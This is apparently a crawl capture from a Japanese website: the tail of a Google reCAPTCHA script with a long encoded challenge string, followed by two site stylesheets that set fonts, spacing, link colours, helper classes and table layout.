K1XVVmOMOxAEjDuMOqw6vDsC7CgMKoWXIMw4dgwqJ/bwPCnynDr8Orw68Aw6jCkDTDhQhlw6PDuAZbS2E/wp1ywpvDrcOow4wJw5hFPsOQX1cjCTN2U27DscKPw70CwrY4w6jDusK5NMKcX8KYA2nChzHDssODTzImV0xuw75yNUXDl8OIf8KSwrXDvWrDgsOYwoLDrcKGw4/DszDCgcO3YxbDg8OewpfDssKOwqnDvsO1ZxnDn3vDisOLw7vCjsOWWsKZw5nDtFgPDx0deMOvcVdkAMO3HsOsM2RswrjCi8OeMcKqcXhjwpfDoEdTwqYUAcOvwqbCoXtyw4E8NsOyw6PCq8KYwo/DkcK7E8ObdghTUiLDmsOSwrkcw4oxE24Lw7vCt07DosOpwozCtcKxwr3DmsO7wpcPBMKYSFvDqnnDoMOJw5tFOcKFfkrClHXCmcO0w4LDlMOeVSXCpcKnLQ/CmHQxdsOGwofDicKvw7pTG3cON0vCksKbw44AcMOFHV3DlMKtS3jCj8OswqJWYsK8QMKnW8KkM8Kzwq1PwpHCvCUEwrwcw7rDnhNfwo/Cs2UtwqfDoWFMLsO9wrI+w5nDv0nCumMQwrjCr8ODw7TCmcKew5RdAG9WZljCijRcSsKlT1fDqsK+ZwJYa8Kcwqc1SwU2dsO/[base64]/[base64]/DtcKhIyc/ASDCswfDo8KFw67DmsO6w6jCv8KzNsK1wrvCpRLChz/CmDA2w67CssKQRsKLUsKYO2xewp9swqp5Ri/DrEpTw5bChHTCvG5cw4XDszrDuwV/wqTDmCYlw6I8wqvCvg/Csz0Sw6PCm2cyG35sWlPDiToAMcOqTWjCpMOgS8Owwp9/DsKDwpHCr8OfwrrDgSvCkVYSPT4NCnchw4TDgDVedFbCnHJ+wqLCt8KhwrVUM8K8wo7DqBxyXcKIFm7CiXfCoh0ow53CqcO9Kxh4wprDuXfCg8OAGMKMw51KwogVwo1eV8O/PsO/w7HCrcKzSSVnw7XCn8KQw7gUKMK4w4vCiV7CgMOYw4dPw7zDhMK2w7DCvcKMw5XCg8K9w5F5wo/[base64]/wpvCmcKWwr/CjMOnd0LDnsKgeWfDrWJUOjczwotxwoJnw6/DgcKgw7bCpMKpw5FcWxDDkRoPw43CosOgRCVMw69jw5Flw6LCmsK0w6LDn8OaQxIUw64bwocfOhzCvsO4w4s4wqVnwrlkax/DpsKUBQEdImnCnsKiFMOAwo7DgMOIc8K4w4Q4OcKkwoI/wrPCtsKwc2JYwrsvw7RQwoQ+wr/DlcKlV8KFwq59Wj/Cu0srw7UXbzsqwr19w5HDrcODwrTDpcOFw7oFwrwNEUHDisKnwqXDk2zCtcOTbMKww6XCu8OtecKXF8OMfCXDvsKXZUjDg8KzMMOFaiHCi8Odb8Oew7RoWMKlw5fCmWklwqcSPQVHwqHCs1DDucOEw67DnsKhFVxCw5jDjMOtwq/CjkPCphdmwr1cYcOBVsKPwoLCjcK/w6fCux/ClsK9U8K6CsOVwpDDgn4ZaUIkBsKOXsOfK8KXwovCusOMw7dZw6hOw4fCtwVcwp3DkW7ClmLCsGXDpUYpw5LCncK/P8Kbw5ppNjt4wr7CrsOScFvDhksWwoUYwq0iK8K1ZRELc8KwHFnDpCJkwq4hwoXDi8O3U8K/ZcOhw74uwqjCi8KZY8O1D8KEXMO6PB8iwrTCmcKuExvCl0PDqsKoWX4/[base64]/Dh10sNE5cYSPCkhfDsCQvw7dBD3vDoQjDmzUGH8O6w5DDgmTChcO/HEQbwr86IEtkwrvDk8O8w75+wpUPw5ocw73DkRhObmrCsBZ9TcKcRMKmwp3DghXCpRjCnXwvfMKgwoxdKAfDicO/wrLChHXCpMKPw5PCikxzEHvDgCbCg8O0wrsvwp/DsnprwrHDjHMLw77CnVQcO8K6VcKFIcOFwqJRw6nCo8OzaXjClDXDrRTDjB/Dq2zCh2DDvy/Dr8KbAsK1ZcOHIMK4B2vCu3QawqvCmEd1CEsucwTDjWLCgCfCg8KpEU5AwrJfwp59w7vCv8OQQEJLw7TCocKgw6HDucKJw6vDvcOBU3XCsRhJJ8K5wpXDrkcow7R9d3HCkyBrw6PCisKXZA/DuMO9ZsOZw4PDuBYPNcKcwr7CuzxLNsOPw4whw4RIw4/DuAvDsyY2E8Ofw5UZw68lw7AhQcOxXxjDgMKqw6I9a8KHQ8ORAmvDtsKyLzo4w4YEw4/[base64]/CmA0vwqHDoBjDrsOTwo3CvMOsw5DCvsK+w5REWMK8fwfCsMOkN8KcV8KkwoQsw6DDnUAgwo/DqVdWw57Dll1TYynDnmbDsMKHw7nCs8Kow51ENHJYw7PCpsOnOMKow5tEwr/[base64]/UmHDpwrDtjk0b1jDmhbDjcKXwo7CpcOWwr8gAsK/[base64]/M8OLwpgYwrotwo8TTCJhGiYgwpjDvCIwLsKmw7Nhwq86w6vCo8Kcw5PDt3gxwoJWwoFmdRFFwrt/woo7w7jDqA5Ow5bCqsOjw5lTTcOMecOOwr0Qwr3CqjjDssOaw5LDu8Kmw6UTYMK5wrs5asKHwrHDhsKxw4dmdMKMw7BowrPCsT7DucKUwr9XRMKtR3ggwrfCisKjJMKTZVpNUsOhw4tJUcOhY8Kjw4UhBQVLTMOVHcKJwpBTCsOZbMOnw5Z0wovDnw7DrsOfwo/CqiXDq8KyKl/CsMOhMMKUHMKkw5LDqzkvD8KnwpTChsOcEcOXwokzw7HCryAswp8RQ8KGwqrCq8KqHsOwRGfClDsRdgxrTz3CjiPCicK1P283wpHDrFZJworDscKkw73CmsOjIk/DuzPDqVfCrF9SK8KEMk99w7HCmcKZAsKGA3sIFMK7w7Urwp3DjcODXcOzKkzDtE7CuMKMasKrGsK3w75Nw6fCrgIIfMK/w5QhwplQwoBmw6ZywqpMwqTDv8KuBG3ClkAjUDXDkQzChRApBnkYwqBwwrXDuMOfw68qUMKra0FiGMOwDMOvVsO9w5lAwrYKdMOBJB5cwpfCtcKawpTDmh0JQE3ChjJ1CsOWZk/[base64]/woPDrWbCiH0MEsOkY2/DjsOWL0/CrcKjOMOhw4p1IGLCnBhYdSHDnkBXwohywofDikA3w6A5DMKwVlgSHsOKw4QVw653Vx8RI8Oxw40XWcKyeMKXTcO2Zn3ClcOtw7RJw73DkcObw4/[base64]/fynChG3Dj8KSIcKbNjxUDHjDlnYzwrvCh8K7w6TCi8ONwrrDpRrCu2LDkXbDshXDjsKSeMKjwpQOwpJMeUdfwq7Cl2saw4h0WG5iw4tkAsKKFhHCrlBWwrgbZ8K/CcK/wrsAw4HDl8O4Z8OyCsO/Aj0Ww7zDlMKPZXVbQcKwwpkqwrnDjyvDs2PDkcKFwpU2UEUKQVokwo9Ew7I6w6ZTw7xeblEIHjfCnhVjw5lowrNuw7LCmcO3w4jDpQzCg8KHChrDrDPDh8KfwqZCwpQOaz/Cn8KnOD95Q2hjFSLDp3Zzw6XDocOZOsO8fcKmWGIBw64gwpPDhcOowrN+OsOKwo16UcODw408w6dVPy0Tw5PCl8OgwpHCkMK/[base64]/wpzDuMKNZ0/DvWIiZjfDp1tpXMOmIcKDw4tMfUZtw4Ihwp7CgxrCisKqwqk+QFfDnsKldFHDngsEw78rIiJRVT99wpTCmMODw7XCu8OJw7/CjV7Dh1QRR8KnwoZVV8OMNlnDoTx7woTCt8KLw5nChsOOw7zDrC/[base64]/DusKiw7YMVMKVW8O9w7J7wqXDsX/CpMKlw63Cq3LDjG9THQnCqsKSw7Urw6bDoFzCqsO1UcKRM8Kew4LDt8Ovw7B8wobCmhrCvsKuwrrCoDfCh8OACsO/[base64]/CgMOlL0XDgcOKwq4twpwrw4R5w4DCtsKNRsO2w4PDnU3DuWzCmcKcDsKMGB43w4DDuMKTwojCplFKw5rCpcKrw4BvCcKrNcOMIMKbex54VcOrw6DCjm0OS8OtcFUecCrDkGjDmMKPOHJ2w6/DjCN9wrBMYCjDoQhzwpHDiyzCmnobQGpiw7PCiUFVZsOSwpoNwpnDpxBYw5PCmTctc8OBBsOMO8O0BMKAS1jDtXIcw5/CtBLDugdTWMK5w5MBwrTDs8OxBcKPNXDDocK3M8KlbMO5wqbDsMKUaQh5UsKqw6/CuVPDiEwywo9sQcK8wpPDt8OoGTNdR8KAw4DCrUMod8K+w73CllzDsMOiw4N/fSdgwrzDii/Cn8OMw7QGwqfDusKmwrLDt0ZFeUXCncKUMMOawpjCt8O+wqsyw7jCk8KcCWnDgMKrcDPCo8KzUXLCikfCmMKFeTLCjmHDhcKJw41mD8ONa8KrFMKCXjDDvcOSU8OAGsOwScK/wpbDjMKiQh1qw4XCkcKaJEbCs8OdRcKqOMKpwoBqwppBSMKNw4zCtsOtbsOuBSLCn0nDp8KzwrQLwqFHw5Zyw6HCpV/[base64]/P8K9wr/CscOUDcOhQ21uM0/[base64]/DpMK+w7TCqkDDr8KRVMKvw4DDisOFWMOdwo/DqVTCn8OOSlnDvXU9e8OgwqjClcKiLjdew5lBw60OBGA7fMKRw4bDh8KZwp3DrwjCscOUwol+KBjDv8KSWsKvw53Cvzogw73CrMOgwot2H8OHwqYWdMKdJQ/Cn8OKGxXDjxPCnAzDkgLDhMKcw5IdwoLCtGFEE2YBw7PDjFDCrBN6Oh4dDMOWS8KNbnDDpsOCPHRLIz7Dj0fDu8Ozw7swwqnDk8Khw6kHw5Afw5/CvCPDmsKDS3jCoFHCt2cJw6nDlcKVw70nccKjw4jCv3MXw5XCnMKGwr0nw5zCkmVHLsOjbyjDscKtEsOVw68rw6IqOFfCusKZBRPCk3pUwoABVMO3wovDlg/CqcKjwrB6w7PCrBoZwrkFw7XDpDfDohjDusKJw4fChCPDpsKLwozCssOdwqwww4PDjgthf0lGwqd3ZcKOZcK9FMOnwpp5TAHCk2TDky/[base64]/wqsxwrnCt8OFw7YuwrtswpceGWbDi1zCocKVClJowrrCiAvCnsK7wrBNNMOTw6zCnHgxfsKdfHXDt8OwDsOWw5x6wqIrw55Sw5gIHcOXXjsXw7U3w5jDq8O5F38+wp/Do3MAU8Oiw7nCqsOywq0PQzbDmcKab8O4QGDDkBHCiF7CkcKnSTLDvQDCr27Dh8KBwpLCsnoVD1Y9cjMDR8K5ZMOtw6vCoH3Ch0QLw57CtFBHO0PDsgTDlcO6wrvCmmxAc8OBwrcDw6t8wqfDqsKGw6pGdsOrfnYfwrVcwp/CqcKJeCs3Cx4Fw5lzw7IDwqDCq0fCr8KMwq0TIsKSwqPCs1XDgy/DnMOXSB7DjTddKQrChcKSYyEMXSXDmsKAUFM/FMO7w5JPCcOhwqrCjwrDsGtVw5NHEHpKw4kbWV3Dr1XCuirDhcO2w6TCgSsKK0PCnHEVw4/[base64]/w6TCrx92w7TDhMKZwqcAdBxsw7TDgzPCvmdLw7/[base64]/[base64]/[base64]/[base64]/Dq0nDvcKSOlkxVwwrw6dRAXZiwq80LsO3IWxXVg7CmcK0w4jDhcKdwr1Aw6l6wrpbcBzDiHrDr8OZUjJ6w5puQMKCVsKjwqh9RMO6wo8ww71XLWE0w4ENw5EAeMO4M0nDqCzCqwVkwr/DgsObw4XDn8Kvw7HDnVrChnTDpMOeeMKfw6LCiMKUPMK/[base64]/Dp8K9Z1rCq8Kzwp5rDgNSaQQ+NRvCncOhwrrCtl/DrsOYRsOawoc8wrIAaMO8wpBXwpHCnsKZPcKvwo5NwrFVO8KpJ8Oaw60kK8KcLsO9wpBNwrApVnB7WE0EdMKAwovCiRjCq2QlPmXDo8KHwo/Di8OuwpXDjsKHKA80w4EkWsKACUTDssKuw4BVw5vClMOpCMOHwq/CgVAkwpbDsMOHw6Z+PDJvwpHDgsK9ZSg+WnfDgsO9w4jDiyd/M8KowofDpsOlwpbCoMKFNFjDiGXDsMO9N8O6w6czYUR9aUXDpFtdwq7DlHVOecOswpDDmMOmWz1bwoI4wpjCvwbDnXQbwr9KWMOaDBN+worDtgLCkTtoJ3vCkBpoDsKfdsOcw4HChmMMw7pEfcOOwrfDlcOnBcK3w7jDn8Knw7Zlw7wZUcK2wo/DnsKaFSV/ZsOZQMO7PsOnwrhABnxhwoxhw6cMW3sndXrCqUN/HsOYYVcjIHA5w4F1HcK7w7jDj8OoGhEhw4NpG8O+HMOkwo9+SmHCnEY7XcKoZRXDl8OpFMKJwqB4OMKgwpzDsmEFw5tew5RaQMK2bQDCgsOMOcKZwp/[base64]/DysSUcKaQsOGccK0dWhkw7/DrFgewow1aC3DjMOhwpE0BkBLw5p7wrDDk8KZfMK6PHZpZWHDmcOAQMOwYMOGflsuN3fDscKVYcOuw77DkAPDmSJyJGzDrGFOQX4TwpLDij3DkELDtl/ClcK/wp7DuMOVMMOGD8OEwoZCS3ltbMK4w7XDvMKvFcOmdg1lJ8OIw5Nlw4LDsH5uw5zDs8OwwpYFwplew7XClQbDg2bDuW7CocKRb8KMEDphwovCmVLDqA0MfkXCgy/[base64]/w4jDm1xHXjbDgFofw7dwAzlxHcKBw7LDnDIXY0zClkDCpMKAZMODw5bDo8OQcBU6EQN0fxbDim/CqAXDvQA5w7sHw5VKwp12fCU9DMKffyZ6w4YHMATCi8K1LUfCscKOZsK1ccOVwrzCvsKmw6wAwpZdwpINe8O2ecOqw4jDhsOuwpY3L8Kyw7RowpvCiMO9P8O1w6Z9wrUMFld9GmYSwoPCsMK/TcKMw7A3w5TDgsKtC8OLw5DCszvCpCnDvjIfwo8wf8OywqzDocKqw5bDtgDDlTkhAsKMZhpDw5HDvsKyY8OEwpx5w7pvwqLDl3/[base64]/R8KIw6fCnMKJAm3DhRVnSz/CoxjDsMKJwrDCrRzCpMK3w7LCvkHCvT/[base64]/w5wOJMKEJ27DksKlJAnDg8KDK8Onc0rCp1psOBfCmzzCiGZEasOAc2M/w7fDjwrClcOfwpVfw7pnwqPCnsOPw5lcc03DtcOMwrDDr2LDpsKxW8Knw5vDl0jCvBjDkMOww7vDizZAMcK3PCnCjQDDqMOrw7jCngh8VRHCl2PDkMObDcOww4DDtiHCvlbDiQh3w77CrsK3c3DCqmAhczLDlsOCVMKAIEzDiTnDucKXW8KuOMOaw7/DvkQzw4fDqMKuChQYw5jDsCLDm3Zbw614w7fDoVdcYDHDohrCoSQaMWTDmS3DtFDCqgfDhwUUMxhDB2jDvC0kH0kWw71oa8OnfVM3HFvDrx5zwqV0eMOnecOYBXZ4Q8KZwp7CskJ2a8KdXsOZMsOpw7djwr4Iw4zCrSUPwpl9w5DCoR/[base64]/[base64]/wqcSw6fDj8OHJ8Kmw4DCgsO5ZksKw4DCikrCsmDCp2nCnTjCrl3Cr1kpfT47wqBcwqTDhGx/wovCjMKrwpLDs8Ogw6QGwqgDR8OUw5hZdG43w6YhCcOhwrw6wooVBGcOw6UEeFbCocOkOwZ1wqPDvXPDjcKdwpLCvsKuwrPDhsKCGMKkX8OHw6gJdSkeEX/[base64]/CrsKOEzrDkcK6w59gw7LCl1LDrhjCjMO5PFYwDsKydMKyw7DDhMOUbcK3VnJJXxVNwpTCv0/DncOkwrLCl8OSVMKmORXCmx8kwr/Cu8OBwovDrMKFMw/[base64]/Cvi1KdD3DnR/CixVww6klw7/CosKMKsKleMOYwqsaOHJbwpnCtsK4w5bDo8O/wrV7MEdfHMO1dMKxwpdjLD1HwrMkw5/DusO6wo1twrDDjVR4wpbCvhgOw4XDiMKUIjzDisKtwr4Ww4TCojTCoGnCisKTw4sQw47ChB/[base64]/CgHnCqRcZc8Oaaz1ZTsKJN8KUwpoHwpUDwpXCncKBw5LClnMsw67Ct35EVMOfwoo5UMKiHmYDTcOGw7nDkcOowo7CinTDhcOtw5vDm0bCuFXDpkTCjMKWHG/CuG/DlVLCrRY+wrwrwpZWwpPCj2I9wo3Cl0B7wqTDkwXCi1XCuhrDqcKfw4AFwrzDr8KHSzfCo3fDvyRFCn7DucO8wrDCo8O6QsOew699wrzCmjhywoLDoH9gRcKKwoPCpMKMHcKWwr5uwoDClMOPG8KBwq/CiGDCnMOdHSdALSV2w5nCkzfCp8Kcwpsrw67CpMKvw6TCucKcwo8BPS5uwooKw6FqOCNXccOzNH7CpTtvRcO1woIfw4R/wqXChxfCkMK3P1rDh8OTwr9ow4UHO8OuwqvCkUB2LcKwwqdYKFfDuwZQw6PCpT/DpsKpLMKlLsKONMOuw6kUwoPClsOyCMOOwpTClMOnYmcqw5x6w77Dt8O5V8KqwoB/[base64]/[base64]/DgMOTC03CsRTDhMKeCMOoTF4Jw4TDsElpw74qwoBHwqnCuSDDlMOgPsKrwpoaQjJMM8OTGMO2K3LCtCNRw5cEP2NLw6/DqsKCZHPDvVvCl8KkXBPDhMOTNTBkLMOBw47CvDUAw7rDosKqw5DClQsqTcOjXB0bdDIGw6VxZnxafMKOw5xJGSlLD3rDucKuwqzCpcKiw6AnWAYNw5PCiijCp0bDj8OZwrxkHsO/MSl/w6V5Y8K+w5k6RcOCw59kw67CvlrCsMKFG8OEf8OEGsOXL8OAdMOkwq1tOi7DjynDtSgfwotJwpc5I2RkHMKfGsOQKsONUMOAWMOXw7jCg1XCqsKTwoo1VsOCDsKvw4MrdcOObMOOwp/Dj0YIwpUWYRPDvcKwOsOMTcOjwr0Ew47Cp8OmGiVOZcKrPsOFeMOQAQ54bsOFw6PCmVXDpMOGwrVzPcKUF3ltT8OmwpPChsOoYsOww7k1DcKJw6oqZEPDoVPDk8Kuw4lfH8Kfw6U1TF1hwoJiL8OgQMKwwrY8bcKpAyokwrnCmMKrwrdfw53DmMK5JkjCom/[base64]/CvMOmwqluRDtFDkUSRCTCiwNwMGskfwopwrILwp13dMOIwpwUIm/[base64]/CisO5wrNcGinClGFuw5/DgcKrD8OawqBuDMOZwqnDncKxw43CgADDh8Kew4Z+M0zDjsK/N8KqQcK8QBdnJAJQIR/Cu8KTw4XCjR7Cu8KLw6AwUsK4wokbHcKfDsKeb8O2BVHDrx7DrsKqGEPDlMKuEmooS8K+CglAbcOUGCLDrMKZw7ENw4nCssOow6YCwr4nw5LDoj/DqzzCiMKfP8K0ACzCi8KTD3jCt8KxdsKdw6gnw6ZVdnY+w6ssIzbCpMK/w5XDq1p+wrUIRsKwYMOjHcK1w4owOVFxw47DoMKCHMKbw7DCr8OGQUJQZMKuw77DrMKIw5TCnMKNOX3CpMOOw5nCvEvDhQnDgTYbXwDDvcOPwo0PNsK7w6B7PMODWMKRw64eTUvCqR/CjE3Dp27Dl8OFKSLDsCItw4jDgDbCmcOXP3xlw7nCp8Khw4Amw7BQJE50fjdAMcKNw4tbw6wKw5rDnDdmw4wsw7A2wp47w5DCksKdEsKcRnZMW8KxwoBPbcOhw7fDucOfw5B2c8OQwqhDLV59C8OobAPCisKXwrNmw7R6woHDq8OHKsOdXmHDg8K+wrB9NMK/aiRcRcK2RA8mBGV5KcKXOVrCsirCpz4oDQXDsDU4w6lcw5Mrw77Cs8O2wp/Cm8O4PcKRb2DDnWnDniV1OcKAWsKJXQ8rw73DlS9bfcK3w75nwqp2w5FDwqlJw77Dh8ODTsOxUsO9Sm4ywoJdw6otw5LDmm0VOXDDv15kJVdBw7tUPxI1wpEkQB/CrsOZHR4YEHMxw7DCsQVQcMKCw6EKw7zCnMOEHS5Dw4HDiiVdw6U9XHbCl0ooGsOEw491w4rCvMOPWMOCGyXDu11wwqvDtsKndVx7w63CmHIVw6TCqEDCrcK6wpkSK8Khw71HZ8OCchfDsRkUwp9ow5ENwq7CqhbDlMKwKnPDvy/[base64]/w7JaTcKtP0rDuREDXUzDt8KgW3R8wphyw4lTwqcVwpdEHMKzFsOgw48Yw44KMsK0fMO3wpw5w4bDkXlxwoNNwpPDt8Kmw5TCiQhpw6DCi8O/L8Kyw4rCocOLw4I9VxEdEcOSQMOHDQkBwqg6CsK7w6vDq0xpXAHCscKewoJDZcKSLVXDhcK+Mnhnwpdqw4fDkWrCj1ROETXCicK/C8KXwpsHSgl9GQsFbcKzw6tzH8OCG8KrbhB9w5DDsMKrwqgMGkfCvD/DsMKzZnsjHcK4SDDDnCfClVErVj9owq3CocKZwpLDgHvDkMOWw5QjecK/w6fCj0XCmcKSXMK6w48EKMKwwrDDuXDDlR3CmsKCw63CqjPDl8KdU8OLw7jCj1QWFsKCwphjT8ORXilIRMK3w7AzwopHw6LDnnQEwp/CgHxuQUIIP8KHES4vNlvDjF1LYidSNBkmaiDDgi3DsA3Dn2rCtMKlPRPDiSfCsXBAw5XDrDsnwrEKw6/CiV3DvEpqf3fCg2QlwobDplTDu8OUU0TDuWZkwqpgc23DgcK2w7x5w5zCuxsPBR5JwqYyTsKNBFLCtMOOw54MccKSOMKTw5QMwp5XwrhMw4rCgMKGTB/CgxnCscOOLMKcwqUzw7XCnMOHw5vDuQ7Cl3rDvjsWGcKYwqx/wq5Vw4hQWMOpWMKiwr/Dk8O/UDvCjlHChMOFw4XDtVrCq8Ogw59+wo13w7wnwolpLsOEAnnDlcOrIXINdMK8w6hWZ2w/[base64]/EMKewoPCkAvCkcKfwo/CmsKbZG3DqcOlw74Gw75kw7o6wogBw7TCsk/ClcOfwp/[base64]/DksKZw67Cr8OXI8O/w43CsMOnw7/[base64]/w7zCnE7CjizDtcOSw4DCuMO/RgrDkTTCiCJtw7Eww4ZHERElwq/[base64]/[base64]/[base64]/DhFhUQQ7CrcKCw4k2wowILsONPw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,514],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tomoeda-kai.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YJWW3nSCHonYYNql2Yg5UQ+WZ5+6AuUVokaX6gbMhPQ\\u003d\x22,1,0,null,1,1769519596403,0,0,[211,134,100,144,112],null,[181,10,68],\x22RC-yYxU7dNh2lpOhA\x22,null,null,null,null,null,\x220dAFcWeA6WQIPHSKhdlvB3wvvpncpn9tCB3L2anVTkFIAgiz53foNhYT3VTgFsZYhJnGKdQNWpAsgnaDVwyHmp_P8WVr-xhnyDzg\x22,1769602396291]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/basics_text_and_preparations.css?20260127
body_size: 6509
content:
@charset "utf-8";

/* -------- snippet 要素に繰り返し設定する定義 ※CSS単独で存在しないものに限る ----------------

横幅100% { width: 100%; }
横幅5/6 { width: 83.33%; }
横幅2/3 { width: 66.66%; }
横幅50% { width: 50%; }
横幅1/3 { width: 33.33%; }
横幅1/6 { width: 16.66%; }

明朝体 { font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif; }
欧文セリフ体 { font-family: Didot, Palatino,"Palatino Linotype",Georgia,Times,"Times New Roman",serif; }

ゴシック体 { font-family : "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; }
太ゴシック体 { font-family: 'HelveticaNeue-Bold', 'Helvetica Neue Bold', 'Arial Black', 'ヒラギノ角ゴ Std', 'Hiragino Kaku Gothic Std', 'HGP創英角ｺﾞｼｯｸUB', メイリオ, Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; font-weight: bold; }
欧文ゴシック体 { font-family: Helvetica, Verdana, Tahoma, sans-serif; }

UI用書体 { font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; }

文字間隔 標準 { letter-spacing: 0 !important; }
文字間隔 広い { letter-spacing: 0.125em !important; }
文字間隔 狭い { letter-spacing: -0.05em !important; }
文字間隔 狭い 等幅 { font-family: monospace; letter-spacing: -0.25em !important; }

行間 狭い { line-height: 1.2 !important; }
行間 狭め { line-height: 1.5 !important; }
行間 標準 { line-height: 1.75 !important; }
行間 広め { line-height: 2 !important; }
行間 広い { line-height: 2.5 !important; }
行間 2倍 { line-height: 3.5 !important; }

テキストの均等割（最後の行を除く） {
	text-align: justify;
	-moz-text-align: justify;
	text-align: justify;
	text-justify: distribute;
}

テキストの均等割（全ての行。1行のみの場合） {
	text-align: justify;
	-moz-text-align-last: justify;
	text-align-last: justify;
	text-justify: distribute;
}

--------------------------------*/

/* Google ReCaptcha フォーム以外のページでは非表示 */
.grecaptcha-badge {
    visibility: hidden;
}

/* Google ReCaptcha フォームのページでは表示 */
body.contact .grecaptcha-badge,
body.q_box_mail .grecaptcha-badge,
body.form_page .grecaptcha-badge {
    visibility: visible;
}

html { font-size: 62.5%; /* 10px */ }

html * { font-size: inherit; }

img { -ms-interpolation-mode: bicubic; }

a img { border-style: none; }

textarea { margin-bottom: 20px; }

.clearfix:after { content: " "; display: block; height: 0; visibility: hidden; clear: both; }

body {
	font-size: 14px; font-size: 1.4rem;
	color: #333333;
	font-family : "游ゴシック", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	/* for Chrome browser */ font-weight: 500; -webkit-text-size-adjust: none;
}

h1,h2,h3,h4,h5,h6 {}
caption,figcaption { line-height: 1.5; }
p,blockquote,ol,ul,dl,th,td { line-height: 1.75; }

figure {
	margin-right: 0;
	margin-left: 0;
}

a:link { color: #1b64b5; }
a:focus,
a:hover { color: #4385d1; }
a:active,
a:visited { color: #004a92; }

rp,rt {
	letter-spacing: -.05em;
	font-size: 8px; font-size: 0.8rem;
}

/*-------------------- helper classes デバイスに関わらず統一設定可能なスタイリングの呼び出し --------------------*/

.letter_standard,
html.desktop_tablet ._letter_standard,
/*-mb-*/html.mobile .__letter_standard { letter-spacing: 0 !important; }

.letter_wide,
html.desktop_tablet ._letter_wide,
/*-mb-*/html.mobile .__letter_wide { letter-spacing: 0.125em !important; }

.letter_tight,
html.desktop_tablet ._letter_tight,
/*-mb-*/html.mobile .__letter_tight { letter-spacing: -0.05em !important; }

.text_center,
html.desktop_tablet ._text_center,
/*-mb-*/html.mobile .__text_center { text-align: center !important; }

.text_left,
html.desktop_tablet ._text_left,
/*-mb-*/html.mobile .__text_left { text-align: left !important; }

.text_right,
html.desktop_tablet ._text_right,
/*-mb-*/html.mobile .__text_right { text-align: right !important; }

.margin_top_none,
html.desktop_tablet ._margin_top_none,
/*-mb-*/html.mobile .__margin_top_none { margin-top: 0 !important; }

.margin_bottom_none,
html.desktop_tablet ._margin_bottom_none,
/*-mb-*/html.mobile .__margin_bottom_none { margin-bottom: 0 !important; }

.margin_vside_none,
html.desktop_tablet ._margin_vside_none,
/*-mb-*/html.mobile .__margin_vside_none { margin-top: 0 !important; margin-bottom: 0 !important; }

.margin_top_little,
html.desktop_tablet ._margin_top_little,
/*-mb-*/html.mobile .__margin_top_little { margin-top: .25em !important; }

.margin_bottom_little,
html.desktop_tablet ._margin_bottom_little,
/*-mb-*/html.mobile .__margin_bottom_little { margin-bottom: .25em !important; }

.margin_vside_little,
html.desktop_tablet ._margin_vside_little,
/*-mb-*/html.mobile .__margin_vside_little { margin-top: .25em !important; margin-bottom: .25em !important; }

.italic,
.oblique { font-style: oblique; }

.normal,
.font-normal { font-style: normal; }

.underline { text-decoration: underline !important; }
.overline { text-decoration: overline !important; }
.line-through { text-decoration: line-through !important; }
.text_deco_none { text-decoration: none !important; }

.sup {
	vertical-align: super;
	font-size: 10.5px; font-size: 1.05rem;
}

.nowrap { white-space: nowrap; }

.uri { word-break: break-all; }

.letter_jp p {
	margin: 0;
	text-indent: 1em;
}

.letter_en p {
	font-family: Didot, Palatino,"Palatino Linotype",Georgia,Times,"Times New Roman",serif;
}

.signature {
	clear: both;
	letter-spacing: .05em;
	text-align: right;
	margin: 1.75em 0 0 0;
}



/*-------------------- element sub classes --------------------*/
.recommend { font-style: normal; color: #ff6060; }
.arrival { font-style: normal; color: #ffb329; }
.available { font-style: normal; color: #50b329; }
.disabled { font-style: normal; color: #777777; }
.notice { font-style: normal; color: #ff6060; }
.safety { font-style: normal; color: #1ba01b; }

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/basics_frame_transformable.css?20260127
body_size: 11989
content:
@charset "UTF-8";

.fit_parent_width { width: 100%; height: auto; }

.half_parent_width { width: 50%; height: auto; }

/*---------------- mini parts ----------------*/

.note { font-weight: 500; font-size: 12px; font-size: 1.2rem; line-height: 1.25; }

html.mobile .on_desktop_tablet { display: none; }
html.desktop_tablet .on_mobile { display: none; }
/* for mobile demo on pc and tablet */ html.desktop_tablet .mobile .on_desktop_tablet { display: none; }
/* for mobile demo on pc and tablet */ html.desktop_tablet .mobile .on_mobile { display: block; }

/*---------------- Table ----------------*/

tr.valign_top { vertical-align: top; }
tr.valign_bottom { vertical-align: bottom; }
td.align_center,
th.align_center { text-align: center; }
td.align_left,
th.align_left { text-align: left; }
td.align_right,
th.align_right { text-align: right; }

table.standard { caption-side: top; border-collapse: collapse; margin: 20px 0; border: solid 1px #b5b5b5; }
table.standard th,
table.standard td { padding: 12px; background: #ffffff; border: solid 1px #b5b5b5; }
table.standard th { background: #f7f7f7; }
table.standard thead th { background: #e5e5e5; }

/*-mb-*/html.mobile table.standard { display: block; position: relative; }
